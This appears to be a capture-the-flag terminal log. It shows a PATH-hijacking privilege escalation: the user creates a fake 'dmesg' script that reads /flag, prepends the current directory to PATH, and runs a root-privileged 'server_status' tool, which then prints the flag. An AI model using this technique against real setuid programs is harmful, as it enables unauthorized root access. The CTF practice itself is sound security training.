 hacker@a58686f6eb64:~$ cat <<EOF >dmesg
> #!/bin/bash
>
> cat /flag
> EOF
hacker@a58686f6eb64:~$ chmod +x dmesg
hacker@a58686f6eb64:~$ export PATH=`pwd`:$PATH
hacker@a58686f6eb64:~$ echo $PATH
/home/hacker:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
hacker@a58686f6eb64:~$ ./dmesg
cat: /flag: Permission denied
hacker@a58686f6eb64:~$ ./server_status
=== Server Status Monitor v1.0 ===
System diagnostic tool with root privileges
Running with elevated privileges (UID: 0, GID: 0)
Initializing...
Hacking Nasa...
****************************************
Done!
=== Command Output ===
NHNC{just_sharing_every_every_thing_around_world__45eec27f952c4131b31dbc2ad6bc09fd}=== End of Output ===
System status check completed successfully!
hacker@a58686f6eb64:~$